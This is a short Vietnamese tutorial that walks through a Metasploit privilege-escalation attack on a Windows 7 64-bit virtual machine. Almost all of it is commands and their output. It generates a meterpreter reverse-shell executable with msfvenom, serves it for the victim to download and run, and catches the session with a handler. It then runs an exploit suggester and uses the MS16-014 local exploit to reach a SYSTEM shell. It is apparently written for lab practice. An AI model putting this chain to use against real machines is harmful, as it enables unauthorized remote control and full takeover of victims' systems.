 HUONG DAN TAN CONG PRIVILEGE ESCALATION TREN MAY WINDOWS 7 64BIT:
----------------

B1: Chuan bi May ao Win7 64bit: tao them 1 user co quyen thap (khong phai Admin). Su dung user co quyen thap nay de chay ma doc.

B2: Tren kali, tao ma doc cho Win 64bit su dung cong cu msfvenom:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=eth0 lport=4444 -f exe -o payload64.exe

Dung python de tao webserver de victim down ma doc:
python -m SimpleHTTPServer 80

Sau do mo 1 terminal moi, vao msfconsole de bat Handler cho ma doc:
(co the bat handler bang cach su dung module exploit/multi/handler hoac su dung cau lenh sau)
handler -H eth0 -P 4444 -p windows/x64/meterpreter/reverse_tcp

B3: Tren may Windows, mo web browser, vao trang tao ra boi tool python, download ma doc. Sau do chay ma doc.
Luc nay se co session trong msfconsole.

B4: Tuong tac voi session co duoc.
Chay module tim kiem lo hong de tan cong Privilege Escalation
run post/multi/recon/local_exploit_suggester
(co the chay module ben ngoai msfconsole hoac co the chay trong phien meterpreter, chay cach nay se nhanh hon)
=> co 4 lo hong co the khai thac:
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.1.1.113 - Collecting local exploits for x64/windows...
[*] 10.1.1.113 - 13 exploit checks are being tried...
[+] 10.1.1.113 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.1.1.113 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.1.1.113 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.1.1.113 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.

=> lo hong so 4 co the su dung

B5: su dung module exploit/windows/local/ms16_014_wmi_recv_notif de PE:
chay cac lenh sau de cau hinh tham so:
set session 1
set payload windows/x64/meterpreter/reverse_tcp
set lhost eth0
set lport 5555
run -j -z

=> neu thanh cong se sinh ra 1 session moi co quyen SYSTEM => DONE